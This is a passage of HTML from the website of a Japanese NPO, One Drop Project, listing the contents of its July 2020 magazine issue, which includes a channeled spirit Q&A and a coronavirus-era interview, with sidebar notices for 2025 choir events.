  left:-12px;
}
.reijin:before {
  bottom:-12px;
  right:-12px;
}

/* reijin-name */
h4.reijin-name {
	position:relative;
	padding-left:30px;
	border-bottom:2px solid #ccc;
	font-weight: bold;
	font-size: 1.2em;
	line-height: 38px;
	margin-top: 2.5em;
}
 
.reijin-name:before{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:12px; 
	width:12px; 
	display:block; 
	position:absolute; 
	top:14px; 
	left:7px; 
	background-color:#6B0CE8;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset;
	filter:alpha(opacity=50);
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	opacity:0.50;
	z-index: 1;
}
 
.reijin-name:after{
	content:''; 
	border-radius:30px;
	-webkit-border-radius:30px;
	-moz-border-radius:30px; 
	height:15px; 
	width:15px; 
	display:block; 
	position:absolute; 
	top:7px; 
	left:2px; 
	background-color:#E7C527;
	box-shadow: 0 0 2px 2px rgba(255,255,255,0.2) inset
}

/* 感想out-box */
.mem-box1 {
	border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}

/* 感想box */
.back1{
  width: 100%;
  position: relative;
  margin: 0;
  padding: 35px 30px;
}
.back2{
  background: #fff9e7;
  box-shadow: inset 0 0 30px rgba(230,220,190,1);
}
.back1:before {
  content: " ";
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  border-width: 0 30px 30px 0;
  border-style: solid;
  width: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.back2:before {
  background: #e8ddbd;
  border-color: #fff #fff #e8ddbd #e8ddbd;
}
.back1 h1{
  font-size: 24px;
  margin: 0 0 15px;
  color: #603913;
}
.back1 p{
  font-family: 'arial narrow', serif;
  line-height: 1.4em;
}

/* その他感想box */
.other-box {
  border: solid 2px #E388A7;/*線の設定*/
	padding: 20px 10px;
}
.other-box .mem {
  margin: 0;
}

/* その他感想list */
ul.list4 {
  padding: 0.5em 1em 0.5em 2.3em;
  position: relative;
}

ul.list4 li {
  line-height: 1.5;
  padding: 0.5em 0;
  list-style-type: none!important;
}

ul.list4 li:before {
  
  font-family: "Font Awesome 5 Free";
  content: "\f075"; /*アイコンの種類*/
	font-weight: 900; /* solid */
  position: absolute;
  left : 1em; /*左端からのアイコンまで*/
  color: skyblue; /*アイコン色*/
}

/* 料金 */
.price {}

/* step-box */
.step-box {
	background: #fff0f5;
	padding: 1.25em 2em 0em;
}

/* STEP */
.step {
  color: black;
  position:relative;
  background: #f1f8ff;/*バーの色*/
  line-height: 1.5;
  padding: 0.5em;
  margin-bottom: 4px;
  border-left : solid 35px #F4E903;/*先の色＝アイコン裏の色*/
  list-style-type: none!important;
}

.step:before {
  font-family: "Font Awesome 5 Free";
  content: "\f303";
  position: absolute;
  display: block;
  padding: 0.5em;
  width: 1.2em;
  color: white; /*アイコン色*/
  font-weight: normal;/*アイコンは太字にしない*/
  text-align: center;
  left : -35px; /*左端からのアイコンまでの距離*/
  /*以下 上下中央寄せのため*/
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.rotate90 {
	transform: rotate(90deg);
	font-size: 1.5rem;
}

/* 申し込みボタン */
.entry-btn {
    display: block;
    position: relative;
    width: 90%;/*ボタンの幅*/
		padding: 10px 0;
    margin: 30px auto;
  	background: linear-gradient(107.61deg, #adff2f 7.99%, #228b22 91.12%);
  	box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.5);
    border-radius: 25px;

    font-weight: bold;
    font-size: 18px;
    color: #ff0000;
    text-align: center;
    text-decoration: none;
    overflow: hidden;
}
.page-id-2719 #entry-btn {
	color: #ff0000;
}
.entry-btn:hover {
    text-decoration: none;
    color: #fff;
    opacity: 0.7;
    box-shadow: none;
    -webkit-transform: translateY(3px);
}
.entry-btn::before {
    position: absolute;
    content: '';
    display: inline-block;
    top: -180px;
    left: 0;
    width: 30px;
    height: 100%;
    animation: shiny-btn9 2s ease-in-out infinite;
	  background-color: #fff;
		animation: shiny-btn9 2s ease-in-out infinite;
}
@-webkit-keyframes shiny-btn9 {
    0% { -webkit-transform: scale(0) rotate(45deg); opacity: 0; }
    80% { -webkit-transform: scale(0) rotate(45deg); opacity: 0.5; }
    81% { -webkit-transform: scale(4) rotate(45deg); opacity: 1; }
    100% { -webkit-transform: scale(50) rotate(45deg); opacity: 0; }
}

/* 画像フレーム1 */
.flame1 {
	border: solid 1px violet; 
}

/* narrow */
.narrow {
  text-align: center;
  line-height: 1;
  margin-bottom: 4px;
}

.narrow:before {
  font-family: "Font Awesome 5 Free";
  content: "\f0d7";
	font-weight: 900;
  color: #2CB6F2; /*アイコン色*/
	font-size: 100px;
}
.narrow.ch:before {
	color: #FFB03F;
}

/* qa */
.qa > li::before {
    content: "Ｑ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(42, 170, 255);
    padding-right: 1rem;
    text-decoration: none;
}

.qa > li > ul li {
    margin-top: 0.5rem;
}

.qa > li > ul li::before {
    content: "Ａ";
    display: inline-block;
    font-size: 1.5rem;
    font-weight: bold;
    color: rgb(226, 38, 88);
    padding-right: 1rem;
}
}

/* 画像フレーム1 */
.person img {
	padding: 5px;
	border: solid 1px #ccc; 
}

/* ODL LP用 end */		</style>
		</head>

<body class="wp-singular odmagazine-template-default single single-odmagazine postid-1925 custom-background wp-embed-responsive wp-theme-twentysixteen wp-child-theme-onedrop group-blog">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNGXMPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
        <div id="page" class="site">
        <div class="site-inner">
            <a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

            <header id="masthead" class="site-header" role="banner">
                <div class="site-header-main">
                    <div class="site-branding">
                        
                                                    <p class="site-title">
                                <a href="https://onedrop.jp/" rel="home">
                                    <img src="https://onedrop.jp/wp-content/themes/onedrop/images/logo.png" alt="ワンドロップ・プロジェクト" width="200">
                                    <br>
                                    ワンドロップ・プロジェクト                                </a>
                                <!-- <a href="https://lin.ee/BdeekrG"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></a> -->
                                <a href="https://lin.ee/BdeekrG"><img src="https://onedrop.jp/wp-content/uploads/2022/09/LINE1.png" alt="友だち追加" height="36" border="0"></a><a href="https://www.facebook.com/shinsei.fukko"><img src="https://onedrop.jp/wp-content/uploads/2022/09/facebook.png" alt="twitter" height="36" border="0"></a><a href="https://www.instagram.com/one_drop_project/"><img src="https://onedrop.jp/wp-content/uploads/2022/09/new-ig-icon-1.png" alt="twitter" height="36" border="0"></a><a href="https://twitter.com/OnedropProject"><img src="https://onedrop.jp/wp-content/uploads/2022/09/Twitter.png" alt="twitter" height="36" border="0"></a>
                            </p>
                                                    <p class="site-description">NPO法人ワンドロップ・プロジェクト公式サイト</p>
                                            </div><!-- .site-branding -->

                                            <button id="menu-toggle" class="menu-toggle">メニュー</button>

                        <div id="site-header-menu" class="site-header-menu">
                                                            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                                    <div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="primary-menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li id="menu-item-12433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li id="menu-item-12435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://onedrop.jp/choir/">ワンドロップ聖歌隊</a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://onedrop.jp/category/choir_sche/">練習日程</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://onedrop.jp/category/choir/">聖歌隊ブログ</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://onedrop.jp/choir/only-choir/">聖歌隊限定</a></li>
</ul>
</li>
<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5601"><a href="https://onedrop.jp/one-drop-land/">One Drop Land</a>
<ul class="sub-menu">
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://onedropland.org/">One Drop Land へ &#x2934;</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://onedropland.org/category/radio/">ラジオコンテンツ一覧 &#x2934;</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://onedropland.org/register/">住民登録(新規お申込) &#x2934;</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://onedrop.jp/event/">イベント</a></li>
<li id="menu-item-9541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://onedrop.jp/works/">動画集</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7412"><a href="https://onedrop.jp/blog/">ブログ</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://onedrop.jp/category/jp/">本部ブログ</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11795"><a href="https://onedrop.jp/category/choir/">聖歌隊</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://onedrop.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://onedrop.jp/about/">プロジェクトについて</a></li>
<li>
<form role="search" method="get" class="search-form" action="https://onedrop.jp/">
	<label>
		<span class="screen-reader-text">
			検索:		</span>
		<input type="search" class="search-field" placeholder="検索&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		検索	</span></button>
</form>
</li></ul></div>                                </nav><!-- .main-navigation -->
                            
                                                    </div><!-- .site-header-menu -->
                                    </div><!-- .site-header-main -->

                                <!-- flexy_breadcrumb -->
                			<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items" itemscope itemtype="https://schema.org/BreadcrumbList">
						            <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <span itemprop="name">
                    <!-- Home Link -->
                    <a itemprop="item" href="https://onedrop.jp">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
                <meta itemprop="position" content="1" /><!-- Meta Position-->
             </li><li><span class="fbc-separator">/</span></li><li class="active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" title="2020年7月号No.68">2020年7月号No.68</span><meta itemprop="position" content="2" /></li>					</ol>
					<div class="clearfix"></div>
				</div>
			</div>
			                <!-- flexy_breadcrumb -->
            </header><!-- .site-header -->
            <!-- <div class="parallax bg-01">
        </div>.parallax.bg-01 -->


            <div id="content" class="site-content">

<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">

        <header class="entry-header">
            <h1 class="entry-title">マガジン概要</h1>
        </header><!-- .archive-header -->

        <div class="area2">
                    <div class="inner">
                <div class="image-box clearfix">
                    <div class="magazine">
                        <span class="m_y">2020年</span>
                        <span class="m_m">7月号</span>
                        <span class="m_no">No.</span><span class="m_num">68</span>
                    </div><!-- /.magazine -->
                    <div class="cover clearfix">
                        <img width="212" height="300" src="https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-212x300.jpg" class="attachment-magazine-thumb size-magazine-thumb wp-post-image" alt="清水 浦安" decoding="async" fetchpriority="high" srcset="https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-213x300.jpg 213w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-768x1084.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-1088x1536.jpg 1088w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b-1200x1694.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/07/e3c6ffe3a1e733a3cc4f4539d205529b.jpg 780w" sizes="(max-width: 212px) 85vw, 212px" />                    </div><!-- /.cover -->
                    <div class="portrait2">
                        <img src="https://onedrop.jp/wp-content/uploads/2020/07/shimizu_urayasu-2.png" width="212" alt="清水 浦安" title="清水 浦安" />
                    </div><!-- /.portrait2 -->
                </div><!-- /.image-box -->
                <div class="m_contents">
                    <h3>内容紹介</h3>
                    <p>One Drop Magazine 2020年7月号No.68</p>
<p>
・今、この時に ― ワンドロップ・インタビュー／清水浦安(NPO法人ワンドロップ・プロジェクト発起人）<br />
「新型コロナウイルスの時代の意味を紐解く」</p>
<p>・今 恵の 答えは今もあなたの中に／ワンドロップ的瞑想法とその日常実践について</p>
<p>・天風人語　67／質問者 佐藤 のぶえさん(セラピスト）<br />
『天風先生、こんにちは。今年２月の天風朗唱劇場に質問者役で出演させて頂いて、天風先生の偉大な愛を何度も身近に感じる幸せな日々を過ごさせて頂きました。時折、「天風先生～」と呼ばせていただいていますが届いていますか？自分がリアル質問者になる日が来ると夢にも思ってなかったことでしたので、このような貴重な経験をさせていただけることに驚きと感謝でいっぱいです。　数年前から「人生の目的を果たしてから還りたい！」と思うようになりました。その為にも本当の自分と向き合うことの大切さを感じているにもかかわらず、気づくと日々の生活や目先の予定等、外側の世界に意識や時間を取られている自分がいます。想いと現実のギャップをどのように修正したらよいか、そしてイメージでなく腑に落とすにはどうしたら良いかを天風先生に教えていただけたら幸いです。宜しくお願いいたします。』という質問に清水浦安を導管として霊人天風先生が答えます。</p>
<p>・God Writer　新谷直恵の最近気づいたこと 予感・直観・霊感／想像することは創造すること</p>
<p>・出世不動明王　よもやま話　第20回</p>
<p>Amazonで見る（電子書籍版） →　<a title="『One Drop Magazine 2020年7月号No.68』" href="https://amzn.to/2W9Snel" target="_blank" rel="noopener noreferrer">『One Drop Magazine 2020年7月号No.68』</a></p>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/odmagazine/202007no68/" data-text="2020年7月号No.68">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/odmagazine/202007no68/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/odmagazine/202007no68/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?2020%E5%B9%B47%E6%9C%88%E5%8F%B7No.68%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fodmagazine%2F202007no68%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                    <p><a href="#" onClick="history.back(); return false;">← 戻る</a></p>
                </div>
            </div><!-- /.inner.clearfix -->

                </div>

    </main><!-- .site-main -->

    
</div><!-- .content-area -->


<aside id="secondary" class="sidebar widget-area" role="complementary">
    <!-- <h3>受付開始！！！</h3>
                    <ul>
                        <li>
                <a href="https://onedrop.jp/one-drop-land-starts/">『One Drop Land 発足！』</a>
                (2019.10.29)
                <p>オンライン コミュニティ　One Drop Land</p>
<figure id="attachment_1455" aria-describedby="caption-attachment-1455" style="width: 840px" class="wp-caption alignnone"><a title="ODL 説明動画" href="https://youtu.be/SrRff-VZnVs" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="size-large wp-image-1455" src="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg" alt="ODL 説明動画の画像" width="840" height="473" srcset="https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1024x576.jpg 1024w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-300x169.jpg 300w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-768x432.jpg 768w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1536x864.jpg 1536w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-72x41.jpg 72w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7-1200x675.jpg 1200w, https://onedrop.jp/wp-content/uploads/2020/05/6bd46fb06c7526953d8468dfa7a179d7.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><figcaption id="caption-attachment-1455" class="wp-caption-text">ODL 説明動画</figcaption></figure>
<p><a href="https://onedrop.jp/one-drop-land/"><img loading="lazy" decoding="async" width="725" height="1024" class="wp-image-672" src="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg" alt="" srcset="https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-725x1024.jpg 725w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-212x300.jpg 212w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-768x1085.jpg 768w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-51x72.jpg 51w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193-1200x1695.jpg 1200w, https://onedrop.jp/wp-content/uploads/2019/10/7366ab655be78092303c6cccd4ae1193.jpg 780w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p> <a href="https://onedrop.jp/one-drop-land-starts/#more-689" class="more-link">（続きを読む&#8230;）</a></p>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/one-drop-land-starts/" data-text="One Drop Land 発足！">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/one-drop-land-starts/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/one-drop-land-starts/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?One%20Drop%20Land%20%E7%99%BA%E8%B6%B3%EF%BC%81%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fone-drop-land-starts%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
            </li>
                        </ul>
         -->
    <h3>イベント情報</h3>
            <ul>
                            <li>
                    <a href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/">『Imagine Love&#x2728;グローバルミッション 2025 in ハワイ』</a>
                    (2025.11.13)
                    
<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-915eaadab36b9164c2d5dcd55c339280" style="font-style:normal;font-weight:800">ワンドロップ聖歌隊</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-292c1862f70515261dcd872eb99095c9" style="font-style:normal;font-weight:800">Imagine Love&#x2728;<br>グローバルミッション 2025 in ハワイ</p>



<p class="has-bright-blue-color has-text-color has-link-color has-medium-font-size wp-elements-b55b95c007bbd86bebeedb14a757f11d" style="font-style:normal;font-weight:800">『戦後を改め平和の年をかぞえる』</p>



<p>この度、ワンドロップ聖歌隊は日本から約50名のメンバーと、そしてハワイ現地のメンバーと共に Imagine Love現象を起こすべくハワイの地で歌ってまいります。</p>



<p style="font-style:normal;font-weight:800">【ハワイ現地日時】<br>◎11/14(金)時間現地調整<br>（日本時間　11/15(土)）<br>キラウエア火山にて女神ペレへ奉納合唱</p>



<p style="font-style:normal;font-weight:800">◎11/15(土) 10:30<br>（日本時間　11/16(日)5:30）<br>KONA COFFEE CULTURAL FESTIVAL HO’OLAULE’Aのステージにて</p>



<p style="font-style:normal;font-weight:800">◎11/16(日) 11:30<br>（日本時間　11/17(月)6:30）<br>パールハーバー（真珠湾）に係留　戦艦ミズーリ号の甲板にて</p>



<p>今年2025年は戦後80年の節目。<br>これは同時に日本の平和が80年間続いたことを意味しています。</p>



<p>Imagine Love…<br>戦後を数えるのではなく、平和を数えていきたい…</p>



<p>先人の真の想いに改めて気付き、一人一人が行動していくこと</p>



<p>そのような気付きの時間を今年は天意より与えていただいたように思います。</p>



<p>8月に開催された<br>『ひろしま かがり灯の祭典』を通して、</p>



<p>10月、11月に開催された<br>ダイキさんとの全国4箇所でのコラボ講演会を通して、</p>



<p>11月5日のゲストの方々との講演、『世界維新宣言』を通して、</p>



<p>そして、ハワイでの合唱の締めくくりは日本人にとってとても意味深い戦艦ミズーリ号の甲板の上で。</p>



<p>人間の本質に目覚める約束の時代（とき）がやってきました。</p>



<p>『地球は一つ、世界人類、和を以て貴しとなす』</p>



<p>どうか日本から、世界から、このハワイでのワンドロップ聖歌隊の合唱に心を寄せていただけますと嬉しく思います。</p>



<p>最後までお読みいただき有難うございます&#x263a;&#xfe0f;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="808" height="606" src="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg" alt="" class="wp-image-11801" srcset="https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri.jpg 808w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-300x225.jpg 300w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-768x576.jpg 768w, https://onedrop.jp/wp-content/uploads/2025/11/battleship_missouri-72x54.jpg 72w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></figure>
<div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" data-text="Imagine Love&#x2728;グローバルミッション 2025 in ハワイ">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/imagine-love-global-mission-in-hawaii/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?Imagine%20Love%26%23x2728%3B%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%90%E3%83%AB%E3%83%9F%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3%202025%20in%20%E3%83%8F%E3%83%AF%E3%82%A4%0D%0Ahttps%3A%2F%2Fonedrop.jp%2Fimagine-love-global-mission-in-hawaii%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                            <li>
                    <a href="https://onedrop.jp/20251105-world-reformation/">『&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;』</a>
                    (2025.10.18)
                    
<p class="has-bright-red-color has-text-color has-link-color has-medium-font-size wp-elements-3f5e3597d9f8d1cb53294d2f5fd304ac"><strong>主催：Alpha Omega 生命科学総合研究所（所長　清水 浦安）</strong></p>



<h2 class="wp-block-heading">&#x1f30f;世界維新宣言&#x1f30e;</h2>



<p>この度、11/5(水)14:00～「大人のれいいくのがっこう Special 世界維新の時代がやってきた」を開催させていただく運びとなりました。<br />平日のお忙しい時間帯ではございますが、ぜひご参加いただけますと大変嬉しく思います。</p>



<p>【会場】日比谷図書文化館日比谷コンベンションホール（大ホール）<br />【住所】〒100-0012 東京都千代田区日比谷公園1-4</p>



<p>今回のイベントは、フランスからジュリアン・シャムルワさんが来日されることがきっかけで「清水さん、愛宕さん、お茶でもしましょう」という連絡から、イベントを開催する運びとなりました。</p>



 <a href="https://onedrop.jp/20251105-world-reformation/#more-11679" class="more-link">（続きを読む&#8230;）</a><div class='wp_social_bookmarking_light'>        <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://onedrop.jp/20251105-world-reformation/" data-text="&#x1f30f;2025年11月5日 世界維新宣言&#x1f30e;">Tweet</a></div>        <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://onedrop.jp/20251105-world-reformation/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>        <div class="wsbl_facebook_share"><div id="fb-root"></div><fb:share-button href="https://onedrop.jp/20251105-world-reformation/" type="button_count" ></fb:share-button></div>        <div class="wsbl_line"><a href='http://line.me/R/msg/text/?%26%23x1f30f%3B2025%E5%B9%B411%E6%9C%885%E6%97%A5%20%E4%B8%96%E7%95%8C%E7%B6%AD%E6%96%B0%E5%AE%A3%E8%A8%80%26%23x1f30e%3B%0D%0Ahttps%3A%2F%2Fonedrop.jp%2F20251105-world-reformation%2F' title='LINEで送る' rel=nofollow class='wp_social_bookmarking_light_a' ><img src='https://onedrop.jp/wp-content/plugins/wp-social-bookmarking-light/public/images/line88x20.png' alt='LINEで送る' title='LINEで送る' width='88' height='20' class='wp_social_bookmarking_light_img' /></a></div></div>
<br class='wp_social_bookmarking_light_clear' />
                </li>
                    </ul>
    
    <!-- <h3>Facebookより</h3>
        <div id="fb-root"></div>
        <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>

        <div class="fb-page" data-href="https://www.facebook.com/shinsei.fukko/" data-tabs="timeline" data-width="" data-height="800" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/shinsei.fukko/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/shinsei.fukko/">NPO法人 ワンドロップ・プロジェクト</a></blockquote></div> -->
</aside>


</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="main-navigation" role="navigation" aria-label="フッターメインメニュー">
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://onedrop.jp/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://onedrop.jp/magazine/">One Drop Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://onedrop.jp/subscribe/">購読のお申し込み</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://onedrop.jp/uchureikun-pj/">イマジン・ラブ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://onedrop.jp/uchureikun-pj/spanish-ver/">スペイン語版ご協力のお願い</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://onedrop.jp/uchureikun-pj/il-donation/">イマジン・ラブ寄金</a></li>
</ul>
</li>
